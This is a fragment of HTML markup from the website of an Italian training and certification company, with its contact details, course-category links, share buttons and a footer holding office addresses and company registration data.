										<span class="elementor-icon-list-text">WhatsApp/Telegram/Cell.: +39 3355992943</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:%20+39%200298650005">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">Tel: +39 0298650005 - 0695020944 - 0932793820 </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-dot-circle"></i>						</span>
										<span class="elementor-icon-list-text">Lun-Ven 9:00-13:00/14:00-18:00</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="skype:icoteaispica?call">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-skype"></i>						</span>
										<span class="elementor-icon-list-text">Skype: ICOTEA helpdek</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-98eff95 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="98eff95" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f17ff7f elementor-view-framed elementor-position-left elementor-shape-circle elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="f17ff7f" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="fas fa-share-alt"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h4 class="elementor-icon-box-title">
						<span  >
							CONDIVIDI						</span>
					</h4>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3eece6a elementor-grid-1 elementor-share-buttons--view-icon elementor-share-buttons--shape-rounded elementor-share-buttons--skin-gradient elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="3eece6a" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
					<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_facebook"
							role="button"
							tabindex="0"
							aria-label="Condividi su facebook"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_linkedin"
							role="button"
							tabindex="0"
							aria-label="Condividi su linkedin"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_whatsapp"
							role="button"
							tabindex="0"
							aria-label="Condividi su whatsapp"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-whatsapp" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_telegram"
							role="button"
							tabindex="0"
							aria-label="Condividi su telegram"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-telegram" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-4547b70a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4547b70a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7047656d" data-id="7047656d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e69b30d elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="e69b30d" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-074c3e1 elementor-widget elementor-widget-template" data-id="074c3e1" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
					<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="35214" class="elementor elementor-35214" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-392f604 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="392f604" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e8e045e" data-id="e8e045e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-db20480 elementor-grid-6 elementor-grid-tablet-3 elementor-grid-mobile-2 elementor-products-grid elementor-wc-products elementor-widget elementor-widget-wc-categories" data-id="db20480" data-element_type="widget" data-widget_type="wc-categories.default">
				<div class="elementor-widget-container">
			<div class="woocommerce columns-6"><ul class="wpbf-grid wpbf-grid-large wpbf-grid-1-1 wpbf-grid-small-1-3 wpbf-grid-large-1-4 products elementor-grid columns-4"><li class="product-category product first">
	<a href="https://www.icotea.it/categoria-prodotto/ssml"><img loading="lazy" decoding="async" src="https://www.icotea.it/wp-content/uploads/2024/04/laurea.svg" alt="SSML" width="300" height="300" />		<h2 class="woocommerce-loop-category__title">
			SSML <mark class="count">(6)</mark>		</h2>
		</a></li>
<li class="product-category product">
	<a href="https://www.icotea.it/categoria-prodotto/servizi-studenti"><img loading="lazy" decoding="async" src="https://www.icotea.it/wp-content/uploads/2024/04/servizi_studenti.svg" alt="Servizi Studenti" width="300" height="300" />		<h2 class="woocommerce-loop-category__title">
			Servizi Studenti <mark class="count">(7)</mark>		</h2>
		</a></li>
<li class="product-category product">
	<a href="https://www.icotea.it/categoria-prodotto/servizi-di-tommaso-barone"><img loading="lazy" decoding="async" src="https://www.icotea.it/wp-content/uploads/2024/05/servizi_sicurezza_Tommaso-Barone.svg" alt="Servizi sicurezza - Tommaso Barone" width="300" height="300" />		<h2 class="woocommerce-loop-category__title">
			Servizi sicurezza - Tommaso Barone <mark class="count">(110)</mark>		</h2>
		</a></li>
<li class="product-category product">
	<a href="https://www.icotea.it/categoria-prodotto/formazione_pubblica_amministrazione"><img loading="lazy" decoding="async" src="https://www.icotea.it/wp-content/uploads/2024/04/pubblica_amministrazione.svg" alt="Formazione Pubblica Amministrazione" width="300" height="300" />		<h2 class="woocommerce-loop-category__title">
			Formazione Pubblica Amministrazione <mark class="count">(90)</mark>		</h2>
		</a></li>
<li class="product-category product">
	<a href="https://www.icotea.it/categoria-prodotto/corsi-trova-lavoro"><img loading="lazy" decoding="async" src="https://www.icotea.it/wp-content/uploads/2024/04/corsi_trova_lavoro.svg" alt="Formazione per l&#039;impiego" width="300" height="300" />		<h2 class="woocommerce-loop-category__title">
			Formazione per l&#039;impiego <mark class="count">(56)</mark>		</h2>
		</a></li>
<li class="product-category product last">
	<a href="https://www.icotea.it/categoria-prodotto/convegni_formativi"><img loading="lazy" decoding="async" src="https://www.icotea.it/wp-content/uploads/2024/04/convegni_formativi.svg" alt="Convegni Formativi" width="300" height="300" />		<h2 class="woocommerce-loop-category__title">
			Convegni Formativi <mark class="count">(5)</mark>		</h2>
		</a></li>
<li class="product-category product first">
	<a href="https://www.icotea.it/categoria-prodotto/certificazioni-linguistiche"><img loading="lazy" decoding="async" src="https://www.icotea.it/wp-content/uploads/2024/04/certificazioni_linguistiche-1.svg" alt="Certificazioni Linguistiche" width="300" height="300" />		<h2 class="woocommerce-loop-category__title">
			Certificazioni Linguistiche <mark class="count">(35)</mark>		</h2>
		</a></li>
<li class="product-category product">
	<a href="https://www.icotea.it/categoria-prodotto/certificazioni-informatiche"><img loading="lazy" decoding="async" src="https://www.icotea.it/wp-content/uploads/2024/04/certificazioni_informatiche.svg" alt="Certificazioni Informatiche" width="300" height="300" />		<h2 class="woocommerce-loop-category__title">
			Certificazioni Informatiche <mark class="count">(6)</mark>		</h2>
		</a></li>
<li class="product-category product">
	<a href="https://www.icotea.it/categoria-prodotto/altri-corsi"><img loading="lazy" decoding="async" src="https://www.icotea.it/wp-content/uploads/2024/04/altri_corsi.svg" alt="Altri Corsi" width="300" height="300" />		<h2 class="woocommerce-loop-category__title">
			Altri Corsi <mark class="count">(22)</mark>		</h2>
		</a></li>
</ul></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-3dd9dde4 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3dd9dde4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2657f42a" data-id="2657f42a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ea9babd elementor-view-framed elementor-position-left elementor-shape-circle elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="ea9babd" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="fas fa-headset"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h4 class="elementor-icon-box-title">
						<span  >
							ASSISTENZA						</span>
					</h4>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-5f692947 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5f692947" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/cdn-cgi/l/email-protection#3f1a0d0f565c504b5a5e7f565c504b5a5e11564b">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-at"></i>						</span>
										<span class="elementor-icon-list-text">Email: <span class="__cf_email__" data-cfemail="c2aba1adb6a7a382aba1adb6a7a3ecabb6">[email&#160;protected]</span></span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-whatsapp"></i>						</span>
										<span class="elementor-icon-list-text">WhatsApp/Telegram/Cell.: +39 3355992943</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:%20+39%200298650005">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">Tel: +39 0298650005 - 0695020944 - 0932793820 </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-dot-circle"></i>						</span>
										<span class="elementor-icon-list-text">Lun-Ven 9:00-13:00/14:00-18:00</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="skype:icoteaispica?call">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-skype"></i>						</span>
										<span class="elementor-icon-list-text">Skype: ICOTEA helpdek</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7758cf97" data-id="7758cf97" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-56c01f22 elementor-view-framed elementor-position-left elementor-shape-circle elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="56c01f22" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="fas fa-share-alt"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h4 class="elementor-icon-box-title">
						<span  >
							CONDIVIDI						</span>
					</h4>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4fc2f9dd elementor-grid-1 elementor-share-buttons--view-icon elementor-share-buttons--shape-rounded elementor-share-buttons--skin-gradient elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="4fc2f9dd" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
					<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_facebook"
							role="button"
							tabindex="0"
							aria-label="Condividi su facebook"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_twitter"
							role="button"
							tabindex="0"
							aria-label="Condividi su twitter"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_linkedin"
							role="button"
							tabindex="0"
							aria-label="Condividi su linkedin"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_whatsapp"
							role="button"
							tabindex="0"
							aria-label="Condividi su whatsapp"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-whatsapp" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_telegram"
							role="button"
							tabindex="0"
							aria-label="Condividi su telegram"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-telegram" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="361" class="elementor elementor-361 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-7a87d67e elementor-section-full_width footerSite elementor-section-height-default elementor-section-height-default" data-id="7a87d67e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-61b39b4b" data-id="61b39b4b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7cd27998 elementor-widget elementor-widget-image" data-id="7cd27998" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="1024" height="333" src="https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-1024x333.png" class="attachment-large size-large wp-image-49035" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-1024x333.png 1024w, https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-300x98.png 300w, https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-768x250.png 768w, https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-800x260.png 800w, https://www.icotea.it/wp-content/uploads/2024/03/logo_footer.png 1081w" sizes="(max-width: 1024px) 100vw, 1024px" />													</div>
				</div>
				<div class="elementor-element elementor-element-1b5268d3 elementor-widget elementor-widget-text-editor" data-id="1b5268d3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>I.CO.TE.A C.A.T. S.R.L.</strong> © 2021</p><p>Responsabilità Civile: € 500.000,00<br /><strong>IBAN:</strong> IT82V0326822300052621751420<br /><strong>BIC/SWIFT:</strong> SELBIT2BXXX</p><p><strong>Dati Fiscali:</strong><br /><strong>Codice Univoco/SDI:</strong> LM8ØSOU<br />P.Iva 01087100887 – CCIAA 93512</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-14203b9d" data-id="14203b9d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2cb1cf14 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2cb1cf14" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>phone-circle</title><path d="m14.137 17.7 0.008 0a3.226 3.226 0 0 0 4.014 -0.441l0.452 -0.451a1.076 1.076 0 0 0 0 -1.521l-1.9 -1.9a1.076 1.076 0 0 0 -1.521 0h0a1.077 1.077 0 0 1 -1.522 0l-3.042 -3.043a1.076 1.076 0 0 1 0 -1.521h0a1.076 1.076 0 0 0 0 -1.521l-1.9 -1.9A1.076 1.076 0 0 0 7.2 5.4l-0.452 0.451a3.229 3.229 0 0 0 -0.44 4.015l0 0.007a29.14 29.14 0 0 0 7.829 7.827Z" fill="none" stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M21 18.764a11.251 11.251 0 1 0 -9 4.5c4.418 0 6.446 -2.136 5.215 -5.344" fill="none" stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>						</span>
										<span class="elementor-icon-list-text">I nostri contatti</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-20d659ab elementor-widget elementor-widget-text-editor" data-id="20d659ab" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Sede Lombardia<br /></strong>Via Mecenate n.105 &#8211; 20138 <strong>Milano</strong><br />Fisso: <a href="tel:+39200298650005">0298650005</a> &#8211; Mobile: <a href="tel:+393355992943">3355992943</a></p><p><strong>Sede Lazio<br /></strong>Via Federico Rosazza n.26 &#8211; 00153 <strong>Roma (Trastevere)</strong><br /><a href="tel:+390695020944">Fisso: 0695020944</a> &#8211; Mobile: <a href="tel:+393355992943">3355992943</a></p><p><strong>Sede Sardegna</strong><strong><br /></strong>Viale Italia n. 7/B piano I – 07100 <strong>Sassari</strong><br /><a href="tel:+390932793820">Fisso: 0932793820</a> – Mobile: <a href="tel:+393355992943">3355992943</a></p><p><strong>Sede Sicilia<br /></strong>Via Sorda Sampieri n.128 &#8211; 97015 <strong>Modica</strong> (RG)<br />Fisso: <a href="tel:0932793820">0932793820</a> &#8211; Mobile: <a href="tel:+393355992943">3355992943</a></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-60d0604c" data-id="60d0604c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6370298 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6370298" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>headphones-customer-support</title><path d="M4.5 18h-0.75a3 3 0 0 1 -3 -3v-3a3 3 0 0 1 3 -3h0.75a0.75 0.75 0 0 1 0.75 0.75v7.5a0.75 0.75 0 0 1 -0.75 0.75Z" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M20.25 18h-0.75a0.75 0.75 0 0 1 -0.75 -0.75v-7.5A0.75 0.75 0 0 1 19.5 9h0.75a3 3 0 0 1 3 3v3a3 3 0 0 1 -3 3Z" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M3.75 9A8.25 8.25 0 0 1 12 0.75h0A8.25 8.25 0 0 1 20.25 9" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15 21.75h2.25a3 3 0 0 0 3 -3h0V18" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M13.5 23.25H12a1.5 1.5 0 0 1 -1.5 -1.5h0a1.5 1.5 0 0 1 1.5 -1.5h1.5a1.5 1.5 0 0 1 1.5 1.5h0a1.5 1.5 0 0 1 -1.5 1.5Z" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>						</span>
										<span class="elementor-icon-list-text">Assistenza</span>
									</li>
						</ul>
				</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-71b99d19 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="71b99d19" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2ecf9368" data-id="2ecf9368" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7fbb1b31 elementor-widget elementor-widget-text-editor" data-id="7fbb1b31" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Email:</strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-71c9596b" data-id="71c9596b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6669890f linkFooter elementor-widget elementor-widget-text-editor" data-id="6669890f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong><a href="/cdn-cgi/l/email-protection#f29b919d869793b29b919d869793dc9b86"><span class="__cf_email__" data-cfemail="e48d878b908185a48d878b908185ca8d90">[email&#160;protected]</span></a></strong></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-4828d6a0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4828d6a0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3569085e" data-id="3569085e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-41a95db0 elementor-widget elementor-widget-text-editor" data-id="41a95db0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Cell.:</strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4f7539a9" data-id="4f7539a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4467c86a linkFooter elementor-widget elementor-widget-text-editor" data-id="4467c86a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><a href="tel:+393355992943">+39 3355992943</a></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-32a0711a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="32a0711a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3e02eaca" data-id="3e02eaca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5eeae24d elementor-widget elementor-widget-text-editor" data-id="5eeae24d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Tel.:</strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-16606b37" data-id="16606b37" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74637245 linkFooter elementor-widget elementor-widget-text-editor" data-id="74637245" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>+39 0298650005 &#8211; 0695020944 &#8211; 0932793820</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-25620368 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="25620368" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-17ba4dd9" data-id="17ba4dd9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-490cf348 elementor-widget elementor-widget-text-editor" data-id="490cf348" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Orari:</strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5ec9a902" data-id="5ec9a902" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e149c70 linkFooter elementor-widget elementor-widget-text-editor" data-id="2e149c70" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Lun-Ven 9:00-13:00/14:00-18:00</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-6c1fc048 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6c1fc048" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6cedc7a9" data-id="6cedc7a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1ae43c1b elementor-widget elementor-widget-text-editor" data-id="1ae43c1b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Skype:</strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-695aaa76" data-id="695aaa76" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-435b847c linkFooter elementor-widget elementor-widget-text-editor" data-id="435b847c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>ICOTEA Helpdesk</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-76dc9a23 elementor-widget elementor-widget-image" data-id="76dc9a23" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="1024" height="62" src="https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1.png" class="attachment-large size-large wp-image-49041" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1.png 1024w, https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1-300x18.png 300w, https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1-768x47.png 768w, https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1-800x48.png 800w" sizes="(max-width: 1024px) 100vw, 1024px" />													</div>
				</div>
				<div class="elementor-element elementor-element-4c641d0 elementor-widget elementor-widget-image" data-id="4c641d0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img src="https://www.icotea.it/wp-content/uploads/elementor/thumbs/Sticker_generico_orizzontale-r5jsk6zajcuc0qhzgs7zroaf5echv7xuhd2yezpotk.jpg" title="Sticker_generico_orizzontale" alt="Sticker_generico_orizzontale" loading="lazy" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-778d8e9a" data-id="778d8e9a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f469436 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f469436" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><g><path d="M8.25 0.75h7.5s3 0 3 3v16.5s0 3 -3 3h-7.5s-3 0 -3 -3V3.75s0 -3 3 -3" fill="none" stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 17.75 13.5 0" fill="none" stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></g></svg>						</span>
										<span class="elementor-icon-list-text">Social</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-4c344686 elementor-shape-square e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="4c344686" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-d7df4e5" href="https://www.facebook.com/pages/ICOTEA/268480926527697" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
